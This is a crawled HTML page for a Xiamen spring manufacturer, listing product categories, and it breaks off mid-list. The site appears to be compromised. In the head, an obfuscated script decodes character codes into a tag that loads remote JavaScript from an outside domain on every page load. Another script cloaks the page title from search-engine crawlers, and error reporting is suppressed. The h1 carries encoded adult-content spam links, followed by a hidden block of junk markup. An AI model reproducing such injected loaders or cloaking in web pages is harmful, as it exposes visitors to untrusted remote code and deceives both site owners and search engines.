

--- FILE ---
content_type: text/html
request_url: http://www.qxlqiushu.com/cs-paomukailiaoji.html
body_size: 15974
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<noscript><title></title>
<meta name="keywords" content="" />
<meta name="description" content="" /></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="廈門(mén)鼎星五金制品有限公司-廈門(mén)彈簧,電池簧,扣簧"}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
		<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
		<meta name="keywords" content="廈門(mén)鼎星五金制品有限公司,廈門(mén)彈簧,廈門(mén)不銹鋼彈簧,精密小彈簧,壓縮彈簧,碳素鋼彈簧,雨傘彈簧,扭力彈簧,五金彈簧,異形彈簧,電池簧,寶塔彈簧,拉伸彈簧,扣簧,廈門(mén)雨傘彈簧,廈門(mén)異形彈簧,廈門(mén)壓縮彈簧">
		<meta name="description" content="廈門(mén)鼎星五金制品有限公司(電話咨詢：0592-5217369)成立于2006年,自成立至今，十多年來(lái)始終致力于彈簧相關(guān)產(chǎn)品的生產(chǎn)和研發(fā),產(chǎn)品包括彈簧,不銹鋼彈簧,精密小彈簧,壓縮彈簧,碳素鋼彈簧,雨傘彈簧,扭力彈簧,五金彈簧,異形彈簧,電池簧,寶塔彈簧,拉伸彈簧,扣簧,異形彈簧等,并且彈簧也廣泛應(yīng)用于五金工具、家用電器、機(jī)械設(shè)備等十幾個(gè)行業(yè)中上千萬(wàn)種產(chǎn)品.">
		<link rel="stylesheet" href="/index/static/css/base.css">
		<link rel="stylesheet" href="/index/static/css/kefu.css">
		<link rel="stylesheet" href="/index/static/css/inside.css">
		<script type="text/javascript" src="/index/static/js/jquery-1.7.1.min.js"></script>
		<script src="https://cdn.socket.io/socket.io-3.0.1.min.js"></script>
		<script type="text/javascript" src="/index/static/js/jquery.lazyload.min.js"></script>
		<script type="text/javascript">
		    //<!CDATA[[
		    var sysinfo = { };
		</script>
		<script type="text/javascript" src="/index/static/js/base.js"></script>
		<script type="text/javascript" src="/index/static/js/jquery.imageScroller.js"></script>
		<script type="text/javascript" src="/index/static/js/slide.js"></script>
		<script type="text/javascript" src="/index/static/js/ppt.js"></script>

		<script type="text/javascript">
			$(function() {
				bannerppt({
					pptid: 'bannerppt',
					pic: '#bannerppt .pic',
					time: 4000
				}); //banner滾動(dòng)
			})
		</script>
		<link rel="stylesheet" href="/index/static/css/custom.css">
		<link rel="stylesheet" href="/index/static/css/home.css">
		<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?c4318480e4583d9f5a6570647c9440a9";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


	<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
	<body>
<h1><a href="http://www.qxlqiushu.com/">&#20122;&#27954;&#31934;&#24425;&#35270;&#39057;&#44;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#44;&#27611;&#29255;&#22312;&#32447;&#32593;&#31449;&#44;&#25104;&#20154;&#22269;&#20135;&#26085;&#26412;&#20122;&#27954;&#31934;&#21697;&#44;&#57;&#57;&#28909;&#20813;&#36153;&#31934;&#21697;&#44;&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#20037;&#20122;&#27954;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#32508;&#21512;&#33394;</a></h1><div id="b13vf" class="pl_css_ganrao" style="display: none;"><mark id="b13vf"><pre id="b13vf"><video id="b13vf"><menuitem id="b13vf"></menuitem></video></pre></mark><nobr id="b13vf"><rp id="b13vf"></rp></nobr><meter id="b13vf"><legend id="b13vf"></legend></meter><nobr id="b13vf"><output id="b13vf"></output></nobr><nobr id="b13vf"></nobr><b id="b13vf"><listing id="b13vf"><small id="b13vf"><dfn id="b13vf"></dfn></small></listing></b><thead id="b13vf"></thead><font id="b13vf"><track id="b13vf"></track></font><sub id="b13vf"><u id="b13vf"></u></sub><label id="b13vf"></label><pre id="b13vf"><ruby id="b13vf"></ruby></pre><acronym id="b13vf"><var id="b13vf"></var></acronym><sup id="b13vf"></sup><p id="b13vf"></p><listing id="b13vf"><em id="b13vf"></em></listing><i id="b13vf"></i><thead id="b13vf"><ins id="b13vf"><form id="b13vf"><output id="b13vf"></output></form></ins></thead><track id="b13vf"></track><optgroup id="b13vf"></optgroup><thead id="b13vf"><form id="b13vf"></form></thead><dl id="b13vf"></dl><form id="b13vf"><strike id="b13vf"><listing id="b13vf"><thead id="b13vf"></thead></listing></strike></form><dfn id="b13vf"><meter id="b13vf"><th id="b13vf"><menuitem id="b13vf"></menuitem></th></meter></dfn><thead id="b13vf"><listing id="b13vf"></listing></thead><rp id="b13vf"></rp><menuitem id="b13vf"></menuitem><acronym id="b13vf"></acronym><strong id="b13vf"><thead id="b13vf"><label id="b13vf"><ins id="b13vf"></ins></label></thead></strong><span id="b13vf"></span><nobr id="b13vf"></nobr><legend id="b13vf"><dfn id="b13vf"></dfn></legend><label id="b13vf"><div id="b13vf"><strong id="b13vf"><big id="b13vf"></big></strong></div></label><em id="b13vf"><legend id="b13vf"></legend></em><i id="b13vf"><big id="b13vf"></big></i><legend id="b13vf"></legend><dfn id="b13vf"></dfn><form id="b13vf"></form><meter id="b13vf"></meter><pre id="b13vf"><label id="b13vf"><big id="b13vf"><pre id="b13vf"></pre></big></label></pre><dfn id="b13vf"><big id="b13vf"></big></dfn><form id="b13vf"></form><ol id="b13vf"><form id="b13vf"><dl id="b13vf"><listing id="b13vf"></listing></dl></form></ol><legend id="b13vf"></legend><style id="b13vf"></style><nobr id="b13vf"><dl id="b13vf"><strong id="b13vf"><acronym id="b13vf"></acronym></strong></dl></nobr><sup id="b13vf"><sub id="b13vf"></sub></sup><mark id="b13vf"><dl id="b13vf"></dl></mark><pre id="b13vf"><ruby id="b13vf"><style id="b13vf"><u id="b13vf"></u></style></ruby></pre><tt id="b13vf"></tt><strong id="b13vf"></strong><pre id="b13vf"><pre id="b13vf"><style id="b13vf"><big id="b13vf"></big></style></pre></pre><em id="b13vf"><strong id="b13vf"></strong></em><b id="b13vf"><i id="b13vf"></i></b><strong id="b13vf"><mark id="b13vf"></mark></strong><var id="b13vf"><span id="b13vf"></span></var><form id="b13vf"><rp id="b13vf"><address id="b13vf"><dfn id="b13vf"></dfn></address></rp></form><ruby id="b13vf"><span id="b13vf"><rp id="b13vf"><progress id="b13vf"></progress></rp></span></ruby><ruby id="b13vf"></ruby><legend id="b13vf"><meter id="b13vf"></meter></legend><legend id="b13vf"></legend><progress id="b13vf"><label id="b13vf"></label></progress><style id="b13vf"><span id="b13vf"><i id="b13vf"><progress id="b13vf"></progress></i></span></style><listing id="b13vf"><form id="b13vf"></form></listing><var id="b13vf"></var><listing id="b13vf"><em id="b13vf"></em></listing><u id="b13vf"><pre id="b13vf"></pre></u><u id="b13vf"><progress id="b13vf"></progress></u><menuitem id="b13vf"></menuitem><small id="b13vf"><i id="b13vf"></i></small><menuitem id="b13vf"></menuitem><dl id="b13vf"><pre id="b13vf"></pre></dl><pre id="b13vf"><label id="b13vf"><span id="b13vf"><strong id="b13vf"></strong></span></label></pre><dfn id="b13vf"><pre id="b13vf"></pre></dfn><form id="b13vf"><i id="b13vf"></i></form><style id="b13vf"><big id="b13vf"></big></style><video id="b13vf"><label id="b13vf"></label></video><var id="b13vf"></var><listing id="b13vf"><menuitem id="b13vf"></menuitem></listing><mark id="b13vf"></mark><pre id="b13vf"><legend id="b13vf"><pre id="b13vf"><div id="b13vf"></div></pre></legend></pre><nobr id="b13vf"><font id="b13vf"><listing id="b13vf"><em id="b13vf"></em></listing></font></nobr><legend id="b13vf"><track id="b13vf"><p id="b13vf"><th id="b13vf"></th></p></track></legend><legend id="b13vf"><address id="b13vf"><p id="b13vf"><menuitem id="b13vf"></menuitem></p></address></legend><div id="b13vf"><i id="b13vf"><small id="b13vf"><legend id="b13vf"></legend></small></i></div><track id="b13vf"><sup id="b13vf"></sup></track><legend id="b13vf"><track id="b13vf"></track></legend><address id="b13vf"></address><track id="b13vf"><legend id="b13vf"><strong id="b13vf"><div id="b13vf"></div></strong></legend></track><thead id="b13vf"></thead><listing id="b13vf"><acronym id="b13vf"></acronym></listing><legend id="b13vf"><em id="b13vf"><acronym id="b13vf"><tt id="b13vf"></tt></acronym></em></legend><mark id="b13vf"><big id="b13vf"><b id="b13vf"><progress id="b13vf"></progress></b></big></mark><optgroup id="b13vf"><p id="b13vf"></p></optgroup><thead id="b13vf"><acronym id="b13vf"><ins id="b13vf"><pre id="b13vf"></pre></ins></acronym></thead><span id="b13vf"><b id="b13vf"></b></span><font id="b13vf"><pre id="b13vf"><output id="b13vf"><dfn id="b13vf"></dfn></output></pre></font><dfn id="b13vf"></dfn><track id="b13vf"><sub id="b13vf"></sub></track><video id="b13vf"><address id="b13vf"></address></video><ins id="b13vf"></ins><output id="b13vf"><label id="b13vf"><ruby id="b13vf"><style id="b13vf"></style></ruby></label></output><rp id="b13vf"><form id="b13vf"></form></rp><ins id="b13vf"><listing id="b13vf"></listing></ins><meter id="b13vf"><th id="b13vf"><thead id="b13vf"><nobr id="b13vf"></nobr></thead></th></meter><ruby id="b13vf"><label id="b13vf"><rp id="b13vf"><style id="b13vf"></style></rp></label></ruby><dl id="b13vf"></dl><nobr id="b13vf"><font id="b13vf"></font></nobr><output id="b13vf"><strike id="b13vf"><ruby id="b13vf"><thead id="b13vf"></thead></ruby></strike></output><menuitem id="b13vf"><th id="b13vf"></th></menuitem><address id="b13vf"><style id="b13vf"></style></address><big id="b13vf"></big><var id="b13vf"></var><span id="b13vf"><tr id="b13vf"><acronym id="b13vf"><pre id="b13vf"></pre></acronym></tr></span><strong id="b13vf"><meter id="b13vf"><bdo id="b13vf"><mark id="b13vf"></mark></bdo></meter></strong><strong id="b13vf"></strong><cite id="b13vf"><u id="b13vf"><ins id="b13vf"></ins></u></cite><nav id="b13vf"><blockquote id="b13vf"><rt id="b13vf"></rt></blockquote></nav><dl id="b13vf"></dl><p id="b13vf"></p><dfn id="b13vf"></dfn><source id="b13vf"></source><kbd id="b13vf"><dl id="b13vf"><tbody id="b13vf"></tbody></dl></kbd><dd id="b13vf"><nobr id="b13vf"></nobr></dd><small id="b13vf"><legend id="b13vf"><strong id="b13vf"><tr id="b13vf"></tr></strong></legend></small><tr id="b13vf"></tr><ins id="b13vf"><wbr id="b13vf"><video id="b13vf"><blockquote id="b13vf"></blockquote></video></wbr></ins><sup id="b13vf"></sup><rp id="b13vf"></rp><font id="b13vf"></font><code id="b13vf"><center id="b13vf"></center></code><abbr id="b13vf"><strike id="b13vf"></strike></abbr><div id="b13vf"><th id="b13vf"></th></div><object id="b13vf"><del id="b13vf"><rt id="b13vf"></rt></del></object><acronym id="b13vf"><dfn id="b13vf"><td id="b13vf"></td></dfn></acronym><button id="b13vf"><rt id="b13vf"></rt></button><abbr id="b13vf"><center id="b13vf"><optgroup id="b13vf"></optgroup></center></abbr><pre id="b13vf"></pre><ruby id="b13vf"></ruby><del id="b13vf"></del><dl id="b13vf"></dl><sub id="b13vf"><input id="b13vf"><b id="b13vf"></b></input></sub><samp id="b13vf"><legend id="b13vf"><tr id="b13vf"></tr></legend></samp><object id="b13vf"><dfn id="b13vf"><td id="b13vf"></td></dfn></object><table id="b13vf"></table><mark id="b13vf"><strong id="b13vf"><noscript id="b13vf"><tbody id="b13vf"></tbody></noscript></strong></mark><pre id="b13vf"><optgroup id="b13vf"><pre id="b13vf"></pre></optgroup></pre><nav id="b13vf"><blockquote id="b13vf"><style id="b13vf"></style></blockquote></nav><pre id="b13vf"><optgroup id="b13vf"><font id="b13vf"></font></optgroup></pre><strong id="b13vf"></strong><optgroup id="b13vf"></optgroup></div>
		<div   id="sfp411o"   class="sytop">
			<div   id="sfp411o"   class="main">
				<div   id="sfp411o"   class="left">您好！歡迎來(lái)到廈門(mén)鼎星五金制品有限公司</div>
				<div   id="sfp411o"   class="right">
					TEL: 0592-5217369 0592-5217269
				</div>
			</div>
		</div>


		<div   id="sfp411o"   class="head">
			<div   id="sfp411o"   class="logo"><img alt="廈門(mén)鼎星五金制品有限公司-廈門(mén)彈簧,電池簧,扣簧" src="http://img.booster-cloud.com/muban/4507廈門(mén)鼎星五金制品有限公司/2021/1610519786_7060240_4507.png"></div>
			<div   id="sfp411o"   class="nav" >
			    
				<ul id="nav" style="width:700px;display:flex;justify-content:space-evenly">
										<li>
												 <a href="/" title="網(wǎng)站首頁(yè)" target="">
							網(wǎng)站首頁(yè)							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/about.html" title="關(guān)于我們" target="">
							關(guān)于我們							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/news.html" title="新聞中心" target="">
							新聞中心							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/cases.html" title="產(chǎn)品中心" target="">
							產(chǎn)品中心							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/products.html" title="案例中心" target="">
							案例中心							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/contact.html" title="聯(lián)系我們" target="">
							聯(lián)系我們							<em></em>
						</a>
						
						  					</li>
										<li>
												 <a href="/about/office.html" title="辦公區(qū)域" target="">
							辦公區(qū)域							<em></em>
						</a>
						
						  					</li>
									</ul>
			
			</div>
			
		</div>
		  <script>

                    $(function(){
                        // $('#nav').find('li').mouseover(function(){
                        //     $(this).find('ul.navbox').show();
                        // });
                        // $('#nav').find('li').mouseout(function(){
                        //     $('.navbox').hide();
                        // });
                    });
                </script>

		<div   id="sfp411o"   class="banner">
			<div   id="sfp411o"   class="indexFocus">
				<div   id="sfp411o"   class="indexFocusCon">
					<div   id="sfp411o"   class="indexFocusConPic">
						<ul>
														<li>
								<img alt="3" src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門(mén)鼎星五金制品有限公司/2021/1610523871_4070665_4507.jpg" style="width: 100%; height: 500px;">
							</li>
														<li>
								<img alt="2" src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門(mén)鼎星五金制品有限公司/2021/1610523652_4368680_4507.jpg" style="width: 100%; height: 500px;">
							</li>
														<li>
								<img alt="1" src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門(mén)鼎星五金制品有限公司/2021/1610523597_9832751_4507.jpg" style="width: 100%; height: 500px;">
							</li>
													</ul>
					</div>
					<div   id="sfp411o"   class="indexFocusConUp"><a href="javascript:;"></a></div>
					<div   id="sfp411o"   class="indexFocusConDown"><a href="javascript:;"></a></div>
				</div>
			</div>
		</div>
		<!--客服對(duì)話框代碼-->
		<div   id="sfp411o"   class="showkefu">
            點(diǎn)我撩客服
        </div>
        <div   class="sfp411o"   id="dialog" style="display: none;">
          <div   id="sfp411o"   class="kefuName">在線客服丘比特：</div>
          <div   id="sfp411o"   class="chatK">
            <div   class="sfp411o"   id="messages" class="chat"></div>
            <div   id="sfp411o"   class="form">
              <input id="m" autocomplete="off" />
              <button id="send">Send</button>
            </div>
          </div>
        </div>
		<script type="text/javascript">
            var socket=io("http://119.45.156.103:8081",{transports: [ 'websocket' ]})
            socket.on("chatMessage",(arg)=>{
                $('#messages').append($('<li id="sendMsg">').text(arg));
            })
            $('#send').click(sendMsg);
            window.addEventListener("keydown",e=>{
                if(e.code==="Enter"){
                    sendMsg();
                }
            })
            $('.showkefu').click(()=>{
                if($('#dialog')[0].style.display==="none"){
                    $('#dialog').show(500);
                    $('.showkefu').text("關(guān)閉客服")
                }else{$('#dialog').hide(500);$('.showkefu').text("點(diǎn)我撩客服")}
            })
            function sendMsg(){
                const msg=$('#m').val();
                if(msg){
                    $('#messages').append($('<li id="reciveMsg">').text(msg));
                    socket.emit('chatMessage',msg)
                    $('#m').val('');
                    console.log($('.chat').scrollHeight,"滾動(dòng)條高度")
                }else{
                    alert('發(fā)送消息不能為空哦！')
                }
            }
            
            
			$(document).on('click','#search',function() {
				var seachkeywords = trim($('#seachkeywords').val());
				seachkeywords = seachkeywords.replace('-','');
				if (seachkeywords.length == 0) return false;
				window.location.href="/products.html?type="+seachkeywords+'-1-all';
			})
			function trim(s){
				return s.replace(/(^\s*)|(\s*$)/g, "");
			}
		</script>
		<div   id="sfp411o"   class="ss11">
			<div   id="sfp411o"   class="ss">
				<div   id="sfp411o"   class="ss_text">
					<div   id="sfp411o"   class="ss_ssk">
						<div name="search">
							<p class="ss_tit"><input name="keyword" type="text" class="txt" placeholder="輸入關(guān)鍵詞,請(qǐng)勿輸入'-'" id="seachkeywords" onfocus="this.value=''"></p>
							<p class="anniu"><a href="javascript:;" id="search">搜索</a></p>
						</div>
					</div>
				</div>
			</div>
		</div>
				<div   id="sfp411o"   class="probox maxbox cut sycut">
			<script type="text/javascript">
				$(function() {
					$(".probox .proclass ul li:first").addClass("on");
					$(".probox .pro_box .procon:first").addClass("on");
					var fli = $(".probox .proclass ul");
					var pro = $(".probox .pro_box");
					$(fli).find("li").mouseover(function() {
						$(this).addClass("on").siblings().removeClass("on");
						var claid = $(this).attr("claid");
						$(pro).find('.procon[claid=' + claid + ']').addClass("on").siblings().removeClass("on");
					})
				})
			</script>
			<div   id="sfp411o"   class="title">
				<div   id="sfp411o"   class="tit"><a href="javascript:;">我們的產(chǎn)品</a></div>
				<div   id="sfp411o"   class="text1"><span>Our products</span></div>
				<div   id="sfp411o"   class="text2">【鼎星的使命】生產(chǎn)客戶滿意的產(chǎn)品 【鼎星的愿景】成為讓客戶滿意的彈簧供應(yīng)商 【鼎星價(jià)值觀】共贏、誠(chéng)信、團(tuán)隊(duì)協(xié)作、學(xué)習(xí)創(chuàng)新</div>
			</div>
			<div   id="sfp411o"   class="proclass">
				<div   id="sfp411o"   class="fltit">
					<p><a href="/cases.html">產(chǎn)品分類(lèi)中心</a></p>
					<span>Category</span>
				</div>
				<div   id="sfp411o"   class="flcon">
					<ul>
												<li claid="85020">
							<!-- <a title="拉伸彈簧" href="/products.html?type=all-1-85020">拉伸彈簧</a> -->
                          	<a title="拉伸彈簧" href="javascript:;">拉伸彈簧</a>
							<span>></span>
						</li>
												<li claid="85021">
							<!-- <a title="精密小彈簧" href="/products.html?type=all-1-85021">精密小彈簧</a> -->
                          	<a title="精密小彈簧" href="javascript:;">精密小彈簧</a>
							<span>></span>
						</li>
												<li claid="85022">
							<!-- <a title="壓縮彈簧" href="/products.html?type=all-1-85022">壓縮彈簧</a> -->
                          	<a title="壓縮彈簧" href="javascript:;">壓縮彈簧</a>
							<span>></span>
						</li>
												<li claid="85023">
							<!-- <a title="不銹鋼彈簧" href="/products.html?type=all-1-85023">不銹鋼彈簧</a> -->
                          	<a title="不銹鋼彈簧" href="javascript:;">不銹鋼彈簧</a>
							<span>></span>
						</li>
												<li claid="85024">
							<!-- <a title="異形彈簧" href="/products.html?type=all-1-85024">異形彈簧</a> -->
                          	<a title="異形彈簧" href="javascript:;">異形彈簧</a>
							<span>></span>
						</li>
												<li claid="85025">
							<!-- <a title="扭轉(zhuǎn)彈簧" href="/products.html?type=all-1-85025">扭轉(zhuǎn)彈簧</a> -->
                          	<a title="扭轉(zhuǎn)彈簧" href="javascript:;">扭轉(zhuǎn)彈簧</a>
							<span>></span>
						</li>
												<li claid="85026">
							<!-- <a title="五金彈簧" href="/products.html?type=all-1-85026">五金彈簧</a> -->
                          	<a title="五金彈簧" href="javascript:;">五金彈簧</a>
							<span>></span>
						</li>
												<li claid="85027">
							<!-- <a title="碳素鋼彈簧" href="/products.html?type=all-1-85027">碳素鋼彈簧</a> -->
                          	<a title="碳素鋼彈簧" href="javascript:;">碳素鋼彈簧</a>
							<span>></span>
						</li>
												<li claid="85028">
							<!-- <a title="小彈簧" href="/products.html?type=all-1-85028">小彈簧</a> -->
                          	<a title="小彈簧" href="javascript:;">小彈簧</a>
							<span>></span>
						</li>
												<li claid="85029">
							<!-- <a title="導(dǎo)電彈簧" href="/products.html?type=all-1-85029">導(dǎo)電彈簧</a> -->
                          	<a title="導(dǎo)電彈簧" href="javascript:;">導(dǎo)電彈簧</a>
							<span>></span>
						</li>
											</ul>
				</div>
				<div   id="sfp411o"   class="ewm">
					<p class="e_tit">掃描二維碼關(guān)注我們</p>
					<p class="e_pic"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門(mén)鼎星五金制品有限公司/2021/1610519791_2479645_4507.jpg" width="200" height="200" alt=""></p>
				</div>
			</div>
			<div   id="sfp411o"   class="pro_box">
								<div   id="sfp411o"   class="procon" claid="85020">
					<div   id="sfp411o"   class="pro_tit">
						<div   id="sfp411o"   class="tit_left">
							<span></span>
							<a title="拉伸彈簧" href="/products.html?type=all-1-85020">拉伸彈簧</a>
						</div>
						<!-- <div   id="sfp411o"   class="more"><a href="/products.html?type=all-1-85020">more+</a></div> -->
                      	<div   id="sfp411o"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="sfp411o"   class="pro_con">
						<ul>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="玩具拉力彈簧" href="/casesDetail/45637.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584582215_8461060_32.jpg"
										 alt="玩具拉力彈簧" title="玩具拉力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="玩具拉力彈簧" href="/productsDetail/45637.html">玩具拉力彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="迷你拉伸彈簧" href="/casesDetail/45634.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584581345_8193349_32.jpg"
										 alt="迷你拉伸彈簧" title="迷你拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="迷你拉伸彈簧" href="/productsDetail/45634.html">迷你拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="不銹鋼渦卷彈簧" href="/casesDetail/45629.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584579052_8648679_32.jpg"
										 alt="不銹鋼渦卷彈簧" title="不銹鋼渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="不銹鋼渦卷彈簧" href="/productsDetail/45629.html">不銹鋼渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="運(yùn)動(dòng)器材機(jī)械拉伸彈簧" href="/casesDetail/45644.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584586062_5276368_32.jpg"
										 alt="運(yùn)動(dòng)器材機(jī)械拉伸彈簧" title="運(yùn)動(dòng)器材機(jī)械拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="運(yùn)動(dòng)器材機(jī)械拉伸彈簧" href="/productsDetail/45644.html">運(yùn)動(dòng)器材機(jī)械拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="不銹鋼拉伸拉力彈簧" href="/casesDetail/45641.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584585967_9871985_32.jpg"
										 alt="不銹鋼拉伸拉力彈簧" title="不銹鋼拉伸拉力彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="不銹鋼拉伸拉力彈簧" href="/productsDetail/45641.html">不銹鋼拉伸拉力彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="扭轉(zhuǎn)避震彈簧" href="/casesDetail/45639.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584582874_1786148_32.jpg"
										 alt="扭轉(zhuǎn)避震彈簧" title="扭轉(zhuǎn)避震彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="扭轉(zhuǎn)避震彈簧" href="/productsDetail/45639.html">扭轉(zhuǎn)避震彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="電鍍拉伸彈簧" href="/casesDetail/45633.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584580120_4139952_32.jpg"
										 alt="電鍍拉伸彈簧" title="電鍍拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="電鍍拉伸彈簧" href="/productsDetail/45633.html">電鍍拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="高強(qiáng)度大號(hào)拉伸彈簧" href="/casesDetail/45631.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584579697_6702647_32.jpg"
										 alt="高強(qiáng)度大號(hào)拉伸彈簧" title="高強(qiáng)度大號(hào)拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="高強(qiáng)度大號(hào)拉伸彈簧" href="/productsDetail/45631.html">高強(qiáng)度大號(hào)拉伸彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="塔簧五金拉伸彈簧" href="/casesDetail/45630.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584579290_4100722_32.jpg"
										 alt="塔簧五金拉伸彈簧" title="塔簧五金拉伸彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="塔簧五金拉伸彈簧" href="/productsDetail/45630.html">塔簧五金拉伸彈簧</a></div>
							</li>
													</ul>
					</div>
				</div>
								<div   id="sfp411o"   class="procon" claid="85021">
					<div   id="sfp411o"   class="pro_tit">
						<div   id="sfp411o"   class="tit_left">
							<span></span>
							<a title="精密小彈簧" href="/products.html?type=all-1-85021">精密小彈簧</a>
						</div>
						<!-- <div   id="sfp411o"   class="more"><a href="/products.html?type=all-1-85021">more+</a></div> -->
                      	<div   id="sfp411o"   class="more"><a href="/cases.html">more+</a></div>
					</div>
					<div   id="sfp411o"   class="pro_con">
						<ul>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" href="/casesDetail/45739.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584684267_8508869_32.jpg"
										 alt="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" title="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧" href="/productsDetail/45739.html">鍍銀精密小彈簧 五金渦卷彈簧 led筒燈彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="精密電池渦卷彈簧" href="/casesDetail/45734.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584682854_1136626_32.jpg"
										 alt="精密電池渦卷彈簧" title="精密電池渦卷彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="精密電池渦卷彈簧" href="/productsDetail/45734.html">精密電池渦卷彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧" href="/casesDetail/45738.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584684156_3508102_32.jpg"
										 alt="鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧" title="鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧" href="/productsDetail/45738.html">鍍金精密小彈簧 壓縮精密小彈簧 五金小號(hào)壓縮彈簧</a></div>
							</li>
														<li>
								<div   id="sfp411o"   class="pro_pic"><a title="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" href="/casesDetail/45733.html"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/32廈門(mén)鼎星五金制品有限公司/2020/1584677620_2440253_32.jpg"
										 alt="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" title="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" width="280" height="230" t="p1"> </a></div>
								<div   id="sfp411o"   class="text"><a title="拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧" href="/productsDetail/45733.html">拉力精密小彈簧 耐高溫精密壓縮小彈簧 探針彈簧</a></div>
							</li>
														<li>
